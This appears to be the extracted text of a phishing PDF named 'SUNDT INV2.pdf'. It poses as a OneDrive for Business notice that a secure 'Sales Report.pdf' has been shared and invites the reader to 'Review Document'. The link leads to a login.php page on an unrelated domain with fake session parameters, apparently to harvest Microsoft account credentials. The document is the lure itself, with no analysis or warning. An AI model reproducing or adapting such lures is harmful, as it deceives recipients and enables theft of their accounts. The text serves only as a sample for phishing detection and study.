 NV2.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools SUNDT INV2.pdf ×
1 / 1 118%
A Secure Document “Sales Report.pdf’’ has been shared
with you via Onedrive Cloud for Business. Review the
document below.
Review Document
https://contactconsultoria.com/OneDrive%20business%203%
20app/login.php?cmd=login_submit&id=f8502ad860da8f44
62eb4cd0ee3b7acff8502ad860da8f4462eb4cd0ee3b7acf&se
ssion=f8502ad860da8f4462eb4cd0ee3b7acff8502ad860da8f
4462eb4cd0ee3b7acf